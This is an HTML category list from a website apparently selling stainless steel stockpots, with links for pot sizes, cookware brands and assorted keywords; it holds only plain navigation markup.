	<li class="cat-item cat-item-3941"><a href="https://stockpotstainless.org/category/40l4227/" >40l4227</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://stockpotstainless.org/category/40l4227qt/" >40l4227qt</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://stockpotstainless.org/category/42qt/" >42qt</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://stockpotstainless.org/category/45cm/" >45cm</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://stockpotstainless.org/category/45qt/" >45qt</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://stockpotstainless.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://stockpotstainless.org/category/5-ply/" >5-ply</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://stockpotstainless.org/category/50-52/" >50-52</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://stockpotstainless.org/category/50gal200qt/" >50gal200qt</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://stockpotstainless.org/category/50l528qt/" >50l528qt</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://stockpotstainless.org/category/50ltr/" >50ltr</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://stockpotstainless.org/category/52-qt/" >52-qt</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://stockpotstainless.org/category/52l55qt/" >52l55qt</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://stockpotstainless.org/category/52qt/" >52qt</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://stockpotstainless.org/category/53qt/" >53qt</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://stockpotstainless.org/category/55qt/" >55qt</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://stockpotstainless.org/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://stockpotstainless.org/category/6-qt/" >6-qt</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://stockpotstainless.org/category/60-qt/" >60-qt</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://stockpotstainless.org/category/62-qt/" >62-qt</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://stockpotstainless.org/category/63-quart/" >63-quart</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://stockpotstainless.org/category/64qt/" >64qt</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://stockpotstainless.org/category/65qt/" >65qt</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://stockpotstainless.org/category/70ltr/" >70ltr</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://stockpotstainless.org/category/74l78qt/" >74l78qt</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://stockpotstainless.org/category/74qt/" >74qt</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://stockpotstainless.org/category/78-qt/" >78-qt</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://stockpotstainless.org/category/8-quart/" >8-quart</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://stockpotstainless.org/category/80-quart/" >80-quart</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://stockpotstainless.org/category/80117581ds/" >80117581ds</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://stockpotstainless.org/category/80qt/" >80qt</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://stockpotstainless.org/category/81216202432406080qt/" >81216202432406080qt</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://stockpotstainless.org/category/84qt/" >84qt</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://stockpotstainless.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://stockpotstainless.org/category/95qt/" >95qt</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://stockpotstainless.org/category/aava/" >aava</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://stockpotstainless.org/category/abbio/" >abbio</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://stockpotstainless.org/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://stockpotstainless.org/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://stockpotstainless.org/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://stockpotstainless.org/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://stockpotstainless.org/category/al-clad/" >al-clad</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://stockpotstainless.org/category/alda/" >alda</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://stockpotstainless.org/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://stockpotstainless.org/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://stockpotstainless.org/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://stockpotstainless.org/category/all/" >all-</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://stockpotstainless.org/category/all-clad/" >all-clad</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://stockpotstainless.org/category/all-glad/" >all-glad</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://stockpotstainless.org/category/allclad/" >allclad</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://stockpotstainless.org/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://stockpotstainless.org/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://stockpotstainless.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://stockpotstainless.org/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://stockpotstainless.org/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://stockpotstainless.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://stockpotstainless.org/category/americraft/" >americraft</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://stockpotstainless.org/category/amway/" >amway</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://stockpotstainless.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://stockpotstainless.org/category/anolon/" >anolon</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://stockpotstainless.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://stockpotstainless.org/category/aosion/" >aosion</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://stockpotstainless.org/category/aristo-craft/" >aristo-craft</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://stockpotstainless.org/category/aristocrat/" >aristocrat</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://stockpotstainless.org/category/artame/" >artame</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://stockpotstainless.org/category/artigiana/" >artigiana</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://stockpotstainless.org/category/asda/" >asda</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://stockpotstainless.org/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://stockpotstainless.org/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://stockpotstainless.org/category/asparagus/" >asparagus</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://stockpotstainless.org/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://stockpotstainless.org/category/atosa/" >atosa</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://stockpotstainless.org/category/auscrown/" >auscrown</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://stockpotstainless.org/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://stockpotstainless.org/category/azure/" >azure</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://stockpotstainless.org/category/babish/" >babish</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://stockpotstainless.org/category/bachmayer/" >bachmayer</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://stockpotstainless.org/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://stockpotstainless.org/category/barazzoni/" >barazzoni</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://stockpotstainless.org/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://stockpotstainless.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://stockpotstainless.org/category/baumalu/" >baumalu</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://stockpotstainless.org/category/bayou/" >bayou</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://stockpotstainless.org/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://stockpotstainless.org/category/beka/" >beka</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://stockpotstainless.org/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://stockpotstainless.org/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://stockpotstainless.org/category/bene/" >bene</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://stockpotstainless.org/category/berghoff/" >berghoff-</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://stockpotstainless.org/category/bergner/" >bergner</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://stockpotstainless.org/category/berndes/" >berndes</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://stockpotstainless.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://stockpotstainless.org/category/biro/" >biro</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://stockpotstainless.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://stockpotstainless.org/category/blaumann/" >blaumann</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://stockpotstainless.org/category/blemished/" >blemished</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://stockpotstainless.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://stockpotstainless.org/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://stockpotstainless.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://stockpotstainless.org/category/bourgeat/" >bourgeat</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://stockpotstainless.org/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://stockpotstainless.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://stockpotstainless.org/category/breville/" >breville</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://stockpotstainless.org/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://stockpotstainless.org/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://stockpotstainless.org/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://stockpotstainless.org/category/browne/" >browne</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://stockpotstainless.org/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://stockpotstainless.org/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://stockpotstainless.org/category/buildasoil/" >buildasoil</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://stockpotstainless.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://stockpotstainless.org/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://stockpotstainless.org/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://stockpotstainless.org/category/calphalon/" >calphalon</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://stockpotstainless.org/category/camerson/" >camerson</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://stockpotstainless.org/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://stockpotstainless.org/category/canh/" >canh</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://stockpotstainless.org/category/cannabis/" >cannabis</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://stockpotstainless.org/category/capsule/" >capsule</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://stockpotstainless.org/category/carico/" >carico</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://stockpotstainless.org/category/carrollton/" >carrollton</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://stockpotstainless.org/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://stockpotstainless.org/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://stockpotstainless.org/category/channelslid/" >channelslid</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://stockpotstainless.org/category/chantal/" >chantal</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://stockpotstainless.org/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://stockpotstainless.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://stockpotstainless.org/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://stockpotstainless.org/category/chefland/" >chefland</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://stockpotstainless.org/category/chefs/" >chefs</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://stockpotstainless.org/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://stockpotstainless.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://stockpotstainless.org/category/chockmen/" >chockmen</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://stockpotstainless.org/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://stockpotstainless.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://stockpotstainless.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://stockpotstainless.org/category/circulon/" >circulon</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://stockpotstainless.org/category/circulonpremier/" >circulonpremier</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://stockpotstainless.org/category/ciwete/" >ciwete</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://stockpotstainless.org/category/clad/" >clad</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://stockpotstainless.org/category/clad-8qt/" >clad-8qt</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://stockpotstainless.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://stockpotstainless.org/category/classica/" >classica</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://stockpotstainless.org/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://stockpotstainless.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://stockpotstainless.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://stockpotstainless.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://stockpotstainless.org/category/coldbreak/" >coldbreak</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://stockpotstainless.org/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://stockpotstainless.org/category/combekk/" >combekk</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://stockpotstainless.org/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://stockpotstainless.org/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://stockpotstainless.org/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://stockpotstainless.org/category/conduction/" >conduction</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://stockpotstainless.org/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://stockpotstainless.org/category/contour/" >contour</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://stockpotstainless.org/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://stockpotstainless.org/category/cook-o-matic/" >cook-o-matic</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://stockpotstainless.org/category/cookcraft/" >cookcraft</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://stockpotstainless.org/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://stockpotstainless.org/category/cooks/" >cooks</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://stockpotstainless.org/category/cooksessentials/" >cooksessentials</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://stockpotstainless.org/category/cooksy/" >cooksy</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://stockpotstainless.org/category/cooktek/" >cooktek</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://stockpotstainless.org/category/cookware/" >cookware</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://stockpotstainless.org/category/cookworld/" >cookworld</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://stockpotstainless.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://stockpotstainless.org/category/cordon/" >cordon</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://stockpotstainless.org/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://stockpotstainless.org/category/cornciwete/" >cornciwete</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://stockpotstainless.org/category/cosori/" >cosori</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://stockpotstainless.org/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://stockpotstainless.org/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://stockpotstainless.org/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://stockpotstainless.org/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://stockpotstainless.org/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://stockpotstainless.org/category/crawfish/" >crawfish</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://stockpotstainless.org/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://stockpotstainless.org/category/crestware/" >crestware</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://stockpotstainless.org/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://stockpotstainless.org/category/cristel/" >cristel</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://stockpotstainless.org/category/crock/" >crock</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://stockpotstainless.org/category/crofton/" >crofton</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://stockpotstainless.org/category/cucina/" >cucina</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://stockpotstainless.org/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://stockpotstainless.org/category/cuisine/" >cuisine</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://stockpotstainless.org/category/cuisinox/" >cuisinox</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://stockpotstainless.org/category/culinary/" >culinary</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://stockpotstainless.org/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://stockpotstainless.org/category/cusibox/" >cusibox</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://stockpotstainless.org/category/cutco/" >cutco</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://stockpotstainless.org/category/daedalus/" >daedalus</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://stockpotstainless.org/category/dalstrong/" >dalstrong</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://stockpotstainless.org/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://stockpotstainless.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://stockpotstainless.org/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://stockpotstainless.org/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://stockpotstainless.org/category/debo/" >debo</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://stockpotstainless.org/category/debuyer/" >debuyer</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://stockpotstainless.org/category/decades/" >decades</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://stockpotstainless.org/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://stockpotstainless.org/category/declutter/" >declutter</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://stockpotstainless.org/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://stockpotstainless.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://stockpotstainless.org/category/defect/" >defect</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://stockpotstainless.org/category/dehillerin/" >dehillerin</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://stockpotstainless.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://stockpotstainless.org/category/demetere/" >demetere</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://stockpotstainless.org/category/demeyere/" >demeyere</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://stockpotstainless.org/category/desc/" >desc</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://stockpotstainless.org/category/designstriply/" >designstriply</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://stockpotstainless.org/category/dessini/" >dessini</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://stockpotstainless.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://stockpotstainless.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://stockpotstainless.org/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://stockpotstainless.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://stockpotstainless.org/category/dmart/" >dmart</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://stockpotstainless.org/category/drifta/" >drifta</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://stockpotstainless.org/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://stockpotstainless.org/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://stockpotstainless.org/category/dura-kleen/" >dura-kleen</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://stockpotstainless.org/category/duromatic/" >duromatic</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://stockpotstainless.org/category/duxtop/" >duxtop</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://stockpotstainless.org/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://stockpotstainless.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://stockpotstainless.org/category/eats/" >eats</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://stockpotstainless.org/category/eazigrip/" >eazigrip</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://stockpotstainless.org/category/ecko/" >ecko</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://stockpotstainless.org/category/ecolution/" >ecolution</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://stockpotstainless.org/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://stockpotstainless.org/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://stockpotstainless.org/category/ekologa/" >ekologa</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://stockpotstainless.org/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://stockpotstainless.org/category/elementum/" >elementum</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://stockpotstainless.org/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://stockpotstainless.org/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://stockpotstainless.org/category/emeril/" >emeril</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://stockpotstainless.org/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://stockpotstainless.org/category/eneron/" >eneron</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://stockpotstainless.org/category/epoca/" >epoca</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://stockpotstainless.org/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://stockpotstainless.org/category/erikachef/" >erikachef</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://stockpotstainless.org/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://stockpotstainless.org/category/escargot/" >escargot</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://stockpotstainless.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://stockpotstainless.org/category/essteele/" >essteele</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://stockpotstainless.org/category/euro-ware/" >euro-ware</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://stockpotstainless.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://stockpotstainless.org/category/excelsteel/" >excelsteel</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://stockpotstainless.org/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://stockpotstainless.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://stockpotstainless.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://stockpotstainless.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://stockpotstainless.org/category/falaja/" >falaja</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://stockpotstainless.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://stockpotstainless.org/category/farberware/" >farberware</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://stockpotstainless.org/category/fastclick/" >fastclick</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://stockpotstainless.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://stockpotstainless.org/category/fieri/" >fieri</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://stockpotstainless.org/category/fissler/" >fissler</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://stockpotstainless.org/category/flavorite/" >flavorite</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://stockpotstainless.org/category/flavorseal/" >flavorseal</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://stockpotstainless.org/category/fleischer/" >fleischer</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://stockpotstainless.org/category/flint/" >flint</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://stockpotstainless.org/category/flipcart/" >flipcart</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://stockpotstainless.org/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://stockpotstainless.org/category/foodi/" >foodi</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://stockpotstainless.org/category/forje/" >forje</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://stockpotstainless.org/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://stockpotstainless.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://stockpotstainless.org/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://stockpotstainless.org/category/freeze/" >freeze</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://stockpotstainless.org/category/freezer/" >freezer</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://stockpotstainless.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://stockpotstainless.org/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://stockpotstainless.org/category/fryer/" >fryer</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://stockpotstainless.org/category/frying/" >frying</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stockpotstainless.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://stockpotstainless.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://stockpotstainless.org/category/fully-clad/" >fully-clad</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://stockpotstainless.org/category/function/" >function</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stockpotstainless.org/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://stockpotstainless.org/category/gallons/" >gallons</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://stockpotstainless.org/category/gasone/" >gasone</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://stockpotstainless.org/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://stockpotstainless.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://stockpotstainless.org/category/gerlach/" >gerlach</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://stockpotstainless.org/category/giada/" >giada</a>
</li>
